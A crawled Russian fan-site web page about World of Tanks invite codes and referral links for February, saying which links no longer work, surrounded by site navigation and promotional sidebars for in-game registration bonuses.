

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wot-info.ru/invite-cod-2017-dlya-worldoftanks-75-february/
body_size: 18194
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&amp;display=swap" /><link media="all" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_ed03f90bb0f18ecf2fdc5921cd191f97.css" rel="stylesheet" /><link media="screen" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Инвайт-коды для WoT на февраля 2018 года &#8212; Информационный портал Мир Танков (Инвайт-коды)</title><meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Finvite-cod-2017-dlya-worldoftanks-75-february%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Finvite-cod-2017-dlya-worldoftanks-75-february%2F&#038;format=xml" /><link rel="https://api.w.org/" href="https://wot-info.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wot-info.ru/wp-json/wp/v2/posts/8630" /><link rel="prefetch" href="https://wot-info.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://wot-info.ru/wp-content/uploads/2017/02/m22-locust-tank-wot.jpg" as="image" crossorigin><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-180x180.png" /><meta name="msapplication-TileImage" content="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-270x270.png" /> <script>var ajaxUrlFlatPM = "https://wot-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="wp-singular post-template-default single single-post postid-8630 single-format-standard custom-background wp-theme-root debranding-page  group-blog"><div class="debrand-wrap" style="width:1200px!important; max-width: 100% !important; margin: 0 auto !important; z-index: 5; position: relative;  "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner "><div class="site-branding"><div class="site-logotype"><a href="https://wot-info.ru/"><img src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" width="276" height="53" alt="Информационный портал Мир Танков (Инвайт-коды)"></a></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-777-container"><ul id="header_menu" class="menu"><li id="menu-item-31964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31964"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">РЕГИСТРАЦИЯ</a></li><li id="menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27717"><a href="https://wot-info.ru/maksimalnaja-sborka/">Вредные советы</a></li><li id="menu-item-32376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32376"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">Инвайт-код</a></li><li id="menu-item-27716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27716"><a href="https://wot-info.ru/wargaming/">WARGAMING</a></li><li id="menu-item-27714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27714"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-27715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27715"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-27804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27804"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-8630" class="post-8630 post type-post status-publish format-standard has-post-thumbnail  category-bonus category-invate tag-invayt-kody-dlya-wot-na-fevralya-2017-goda"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Инвайт-коды для WoT на февраля 2018 года</h1></header><div class="page-separator"></div><div class="entry-content" itemprop="articleBody"><div class="flat_pm_start"></div><p style="text-align: justify;">Чем нас может порадовать февраль 2017 года, интересуются все любители игры World of Tanks новыми многоразовыми инвайт-кодами для WoT особенно для RU кластера. Но если быть откровенно честными, и немного подумать, то с каждым годом или даже месяцем от Wargaming всё меньше и меньше плюшек новыми игрокам, относится это к серверам RU.</p><p style="text-align: justify;">Так как, для EU; NA и ASIA всё весьма шикарно, игроков меньше там, бонусов больше, выбирай какой хочешь лишь бы играл и донатил. Для примера можете перейти и посмотреть все <strong><a href="//wot-info.ru/mnogorazovyj-invite-code-2017-ru-eu-na/">действующие многоразовые инвайт-коды на 2018 год</a></strong>.<a href="https://goo.gl/bcIxDo"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-8632 size-full lazyload" src="[data-uri]" width="600" height="266" sizes="(max-width: 600px) 100vw, 600px" data-src="//wot-info.ru/wp-content/uploads/2017/02/ltp-tanks-wot-slot.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/02/ltp-tanks-wot-slot.jpg 600w, https://wot-info.ru/wp-content/uploads/2017/02/ltp-tanks-wot-slot-768x340.jpg 768w"><meta itemprop="width" content="600"><meta itemprop="height" content="266"></span></a>Инвайт ссылки на PZ.KPFW. S35 739 и Т-127 не работают с начала 2017 года от Яндекс Маркет, для тех кто не знал. Что же остается? Сейчас остаются действовать до боли истёртые инвайт ссылки на <span style="color: #ff0000;"><strong><a style="color: #ff0000;" href="https://goo.gl/bcIxDo">ЛТП</a></strong></span> (не работает) и <span style="color: #ff0000;"><strong><a style="color: #ff0000;" href="https://goo.gl/mNlU5c">M22 Locust</a></strong></span>, где в комплекте идёт 7 дней премиум бесплатно. Для использованию, необходимо лишь пройти по ссылке и зарегистрироваться. Если не попадаете на форму регистрации, то попробуйте сделать это в другом браузере, так как сохраненный кеш не дает вам выдать форму регистрации.<a href="https://goo.gl/mNlU5c"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-8633 lazyload" src="[data-uri]" width="600" height="266" sizes="(max-width: 600px) 100vw, 600px" data-src="//wot-info.ru/wp-content/uploads/2017/02/m22-locust-tanks-wot-slot.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/02/m22-locust-tanks-wot-slot.jpg 774w, https://wot-info.ru/wp-content/uploads/2017/02/m22-locust-tanks-wot-slot-768x340.jpg 768w"><meta itemprop="width" content="600"><meta itemprop="height" content="266"></span></a></p><p style="text-align: justify;">Инвайт-коды планируются на 2017 год, только когда будут, пока не известно. Следите за новостями в нашей <span style="color: #0000ff;"><strong>группе вконтакте</strong></span> или <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="//wot-info.ru">на сайте</a></strong>.</span></p><div class="flat_pm_end"></div></div></article><div class="entry-footer"></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwot-info.ru%2Finvite-cod-2017-dlya-worldoftanks-75-february%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwot-info.ru%2Finvite-cod-2017-dlya-worldoftanks-75-february%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%98%D0%BD%D0%B2%D0%B0%D0%B9%D1%82-%D0%BA%D0%BE%D0%B4%D1%8B+%D0%B4%D0%BB%D1%8F+WoT+%D0%BD%D0%B0+%D1%84%D0%B5%D0%B2%D1%80%D0%B0%D0%BB%D1%8F+2018+%D0%B3%D0%BE%D0%B4%D0%B0&url=https%3A%2F%2Fwot-info.ru%2Finvite-cod-2017-dlya-worldoftanks-75-february%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwot-info.ru%2Finvite-cod-2017-dlya-worldoftanks-75-february%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%98%D0%BD%D0%B2%D0%B0%D0%B9%D1%82-%D0%BA%D0%BE%D0%B4%D1%8B+%D0%B4%D0%BB%D1%8F+WoT+%D0%BD%D0%B0+%D1%84%D0%B5%D0%B2%D1%80%D0%B0%D0%BB%D1%8F+2018+%D0%B3%D0%BE%D0%B4%D0%B0%20https%3A%2F%2Fwot-info.ru%2Finvite-cod-2017-dlya-worldoftanks-75-february%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%98%D0%BD%D0%B2%D0%B0%D0%B9%D1%82-%D0%BA%D0%BE%D0%B4%D1%8B+%D0%B4%D0%BB%D1%8F+WoT+%D0%BD%D0%B0+%D1%84%D0%B5%D0%B2%D1%80%D0%B0%D0%BB%D1%8F+2018+%D0%B3%D0%BE%D0%B4%D0%B0%20https%3A%2F%2Fwot-info.ru%2Finvite-cod-2017-dlya-worldoftanks-75-february%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwot-info.ru%2Finvite-cod-2017-dlya-worldoftanks-75-february%2F&text=%D0%98%D0%BD%D0%B2%D0%B0%D0%B9%D1%82-%D0%BA%D0%BE%D0%B4%D1%8B+%D0%B4%D0%BB%D1%8F+WoT+%D0%BD%D0%B0+%D1%84%D0%B5%D0%B2%D1%80%D0%B0%D0%BB%D1%8F+2018+%D0%B3%D0%BE%D0%B4%D0%B0"></span></div><meta itemprop="author" content="Администратор"><meta itemprop="datePublished" content="2018-01-31T23:08:10+03:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/invite-cod-2017-dlya-worldoftanks-75-february/" content="Инвайт-коды для WoT на февраля 2018 года"><meta itemprop="dateModified" content="2018-07-02"><meta itemprop="datePublished" content="2018-01-31T23:08:10+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-32335" class="post-card post-card-related post-32335 post type-post status-publish format-standard has-post-thumbnail  category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov tag-invajt-kod-mir-tankov tag-invajt-kody-dlja-mir-tankov tag-mir-tankov tag-tanki"><div class="post-card__image"><a href="https://wot-info.ru/zapustilsja-rezhim-na-mars-haos/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/04/d3006be6da0d67cc178a7df3426eccce-330x140.png" data-srcset="https://wot-info.ru/wp-content/uploads/2025/04/d3006be6da0d67cc178a7df3426eccce-330x140.png 330w, https://wot-info.ru/wp-content/uploads/2025/04/d3006be6da0d67cc178a7df3426eccce-770x330.png 770w"><div class="entry-meta"><span class="entry-category"><span>Инвайт коды для Мир Танков</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/zapustilsja-rezhim-na-mars-haos/">Запустился режим &#171;На Марс: Хаос&#187;</a></div></header><div class="post-card__content">Запустился режим &#171;На Марс: Хаос&#187;. А вместе с ним Марсианские коробочки. &#8212; Можно купить</div></div><div id="post-32331" class="post-card post-card-related post-32331 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov tag-bonus-kod-mir-tankov tag-bonus-kod tag-invajt-kod tag-mir-tankov-bonus-kod"><div class="post-card__image"><a href="https://wot-info.ru/bonus-kod-v-chest-rekorda-aleksandra-ovechkina/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/04/photo_2025-04-07_17-13-32-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/04/photo_2025-04-07_17-13-32-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/04/photo_2025-04-07_17-13-32-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/bonus-kod-v-chest-rekorda-aleksandra-ovechkina/">Бонус-код в честь рекорда Александра Овечкина</a></div></header><div class="post-card__content">Бонус-код OVECHKIN895  в честь рекорда Александра Овечкина, который заколотил 895 шайб и побил рекорд</div></div><div id="post-32325" class="post-card post-card-related post-32325 post type-post status-publish format-standard has-post-thumbnail  category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov tag-invajt-kod-dlja-mir-tankov tag-invajt-kod-mir-tankov tag-invajt-kod tag-mir-tankov tag-mir-tankov-rangovye-boi tag-rangovye-boi"><div class="post-card__image"><a href="https://wot-info.ru/rangovye-boi-v-obnovlenii-1-34/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" data-src="https://wot-info.ru/wp-content/uploads/2025/04/photo_2025-04-03_14-25-03-330x140.jpg"><div class="entry-meta"><span class="entry-category"><span>Инвайт коды для Мир Танков</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/rangovye-boi-v-obnovlenii-1-34/">РАНГОВЫЕ БОИ В ОБНОВЛЕНИИ 1.34</a></div></header><div class="post-card__content">Первые подробности В этот раз ранги будут на 6 уровне В наградах прогрессии появятся</div></div><div id="post-32311" class="post-card post-card-related post-32311 post type-post status-publish format-standard has-post-thumbnail  category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov tag-invajt-kod-dlja-mir-tankov tag-invajt-kody-mir-tankov tag-invajt-kod tag-mir-tankov tag-novyj-invajt-kod"><div class="post-card__image"><a href="https://wot-info.ru/na-mars-haos/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/03/photo_2025-03-17_11-22-01-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/03/photo_2025-03-17_11-22-01-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/03/photo_2025-03-17_11-22-01-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Инвайт коды для Мир Танков</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/na-mars-haos/">НА МАРС: ХАОС</a></div></header><div class="post-card__content">8 АПРЕЛЯ 9:00 (МСК) – 22 АПРЕЛЯ 3:00 (МСК) В преддверии Дня космонавтики: добро</div></div><div id="post-32303" class="post-card post-card-related post-32303 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov tag-invajt-kod-dlja-mir-tankov tag-invajt-kod-mir-tankov tag-invajt-kod tag-mir-tankov"><div class="post-card__image"><a href="https://wot-info.ru/kubok-pervogo-kanala-invajt-kod-dlja-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/03/photo_2025-03-28_18-55-06-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/03/photo_2025-03-28_18-55-06-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/03/photo_2025-03-28_18-55-06-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/kubok-pervogo-kanala-invajt-kod-dlja-mir-tankov/">Кубок Первого Канала + Инвайт Код для Мир Танков</a></div></header><div class="post-card__content">Грандиозное киберспортивное событие в «Мире танков», посвященное 80-летию Победы в Великой Отечественной войне, организованное</div></div><div id="post-32296" class="post-card post-card-related post-32296 post type-post status-publish format-standard has-post-thumbnail  category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov tag-invajt-kod-dlja-mir-tankov tag-mir-tankov tag-mir-tankov-invajt-kod tag-ukrep-rajon"><div class="post-card__image"><a href="https://wot-info.ru/stolknovenie-neizbezhno-novyj-rezhim-boja-dlja-ukreprajonov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" data-src="https://wot-info.ru/wp-content/uploads/2025/03/photo_2025-03-31_12-09-45-330x140.jpg"><div class="entry-meta"><span class="entry-category"><span>Инвайт коды для Мир Танков</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/stolknovenie-neizbezhno-novyj-rezhim-boja-dlja-ukreprajonov/">«Столкновение» неизбежно: новый режим боя для Укрепрайонов</a></div></header><div class="post-card__content">Танкисты, забудьте всё, что вы знали об Укрепрайоне. Мы детально проанализировали статистику и решили</div></div></div></div><div id="comments" class="comments-area"><p class="no-comments"> Комментарии закрыты.</p></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-35" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР ТАНКОВ</div><div class="textwidget custom-html-widget"><a href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')"> <img src="[data-uri]" width="300" height="246" alt="Раздача подарков Мир Танков" class="lazyload" data-src="/CPA_300x300_LG_MT.jpg"></a><center>Нажмите "ПОЛУЧИТЬ", при регистрации <br>Для новых игроков:<br>T-34-M-54, ИС-2, Matilda LVT <br><span style="color: #e65c00;">5500 золота и 10 000 000 кредитов</span><br> 100 дней танкового премиум аккаунта<br> 500 000 опыта
x300 личный резервов</center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" rel="noopener" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')">ПОЛУЧИТЬ</a></p></div></div><div id="custom_html-36" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР КОРАБЛЕЙ</div><div class="textwidget custom-html-widget"><a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank"> <img src="[data-uri]" alt="Раздача подарков Мир Кораблей" class="lazyload" data-src="Banners_yandex_1 320_320.jpg"> </a><center>Получи:
60 дней премиум аккаунта,
5,000 дублонов,
x10 суперконтейнеров
Премиум линкор VI уровня!!!
 при регистрации <a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank">по ссылке</a></center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" rel="noopener" target="_blank">ПОЛУЧИТЬ</a></p></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-up2-container"><ul id="footer_menu" class="menu"><li id="menu-item-11517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11517"><a href="https://wot-info.ru/novosti/">Новости/Акции</a><ul class="sub-menu"><li id="menu-item-4974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4974"><a href="https://wot-info.ru/world-of-tanks/">World of TANKS</a></li><li id="menu-item-4978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4978"><a href="https://wot-info.ru/world-of-warships/">World of WARSHIPS</a></li><li id="menu-item-4975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4975"><a href="https://wot-info.ru/world-of-tanks-blitz/">World of Tanks BLITZ</a></li></ul></li><li id="menu-item-20112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20112"><a href="https://wot-info.ru/novosti-igr/">ИГРЫ</a></li><li id="menu-item-12195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12195"><a href="https://wot-info.ru/playerunknowns-battlegrounds/">| PUBG |</a><ul class="sub-menu"><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://wot-info.ru/playerunknowns-battlegrounds/guides/">Гайды</a></li><li id="menu-item-12200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12200"><a href="https://wot-info.ru/playerunknowns-battlegrounds/faq/">FAQ</a></li></ul></li><li id="menu-item-4979" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4979"><a href="https://wot-info.ru/bonus/">Бонусы WoT</a><ul class="sub-menu"><li id="menu-item-4980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4980"><a href="https://wot-info.ru/bonus/code/">Бонус-код</a></li><li id="menu-item-4981" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4981"><a href="https://wot-info.ru/invajt-kody-dlja-mir-tankov/invate/">Инвайт-код</a></li><li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4982"><a href="https://wot-info.ru/igrovoe-zoloto/">Игровое золото</a></li></ul></li><li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4988"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a><ul class="sub-menu"><li id="menu-item-4986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4986"><a href="https://wot-info.ru/ussr/">СССР</a></li><li id="menu-item-4984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4984"><a href="https://wot-info.ru/german/">Германия</a></li><li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4987"><a href="https://wot-info.ru/usa/">США</a></li><li id="menu-item-4985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4985"><a href="https://wot-info.ru/kitay/">Китай</a></li><li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4989"><a href="https://wot-info.ru/franziya/">Франция</a></li><li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://wot-info.ru/britan/">Британия</a></li><li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://wot-info.ru/yaponia/">Япония</a></li><li id="menu-item-4990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4990"><a href="https://wot-info.ru/chehosl/">Чехословакия</a></li><li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://wot-info.ru/shvecia/">Швеция</a></li></ul></li><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4994"><a href="https://wot-info.ru/guide/">Руководство WoT</a><ul class="sub-menu"><li id="menu-item-5144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5144"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://wot-info.ru/hitrost/">Хитрости</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4996"><a href="https://wot-info.ru/dopprogr/">Доп. программы</a></li><li id="menu-item-6180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6180"><a href="https://wot-info.ru/registrazzia-vot/">Регистрация в WOT</a></li><li id="menu-item-6181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6181"><a href="https://wot-info.ru/texnik-voprosu/">Технические вопросы</a></li><li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://wot-info.ru/kpd-word-off-tanks/">КПД world of tanks</a></li></ul></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4998"><a href="https://wot-info.ru/modu/">МОДЫ</a><ul class="sub-menu"><li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://wot-info.ru/modu/ot-dzhova-modpak-skachat/">Jove</a></li><li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://wot-info.ru/modu/ot-amway-921-modpak-skachat/">от Амвей 921</a></li><li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://wot-info.ru/modu/ot-pro-tanki-modpak-skachat/">PRO Tanki</a></li></ul></li></ul></div></div></div><footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "><div class="footer-bottom"><div class="footer-info"> © 2025 Информационный портал Мир Танков (Инвайт-коды)<div class="footer-text"><a href="/privacy">Политика Конфиденциальности</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2x1Yi53b3JsZF9vZl90YW5rcy5pbnZhaXRfY29kcw==" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2lXOHFPMlU3dHo3LU11Z2Z6Y1Y5dXc=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(37058955, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/37058955" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div></div></div></footer> <button type="button" class="scrolltop js-scrolltop"></button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch 